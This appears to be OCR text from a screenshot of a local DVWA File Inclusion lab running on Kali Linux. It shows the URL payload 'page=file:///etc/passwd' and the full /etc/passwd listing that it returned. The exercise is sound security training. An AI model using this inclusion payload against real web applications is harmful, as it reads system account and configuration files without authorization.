 1 2 3 4 2 3 9:11
Kali Linux Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
ettings
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false _galera:x:101:65534::/nonexistent:/usr/sbin/nologin mysql:x:102:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:103:103:TPM software stack,,,:/var/
lib/tpm:/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:106:65534::/run/iodine:/usr/sbin/nologin messagebus:x:107:106::/
nonexistent:/usr/sbin/nologin tcpdump:x:108:107::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin redis:x:111:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:112:113::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:113:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:115:115::/var/lib/snmp:/
bin/false sslh:x:116:117::/nonexistent:/usr/sbin/nologin postgres:x:117:118:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:118:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:119:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/
sbin/nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:122:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:123:123:user for cups-pk-helper service,,,:/nonexistent:/
usr/sbin/nologin inetsim:x:124:124::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:125:126:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:126:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:127:128:Light Display Manager:/var/lib/lightdm:/bin/
false statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:129:130::/var/lib/saned:/usr/sbin/nologin polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin rtkit:x:130:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:131:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
andile:x:1000:1000:andile.com,,,:/home/andile:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Event log (3) All issues Memory: 106.3MB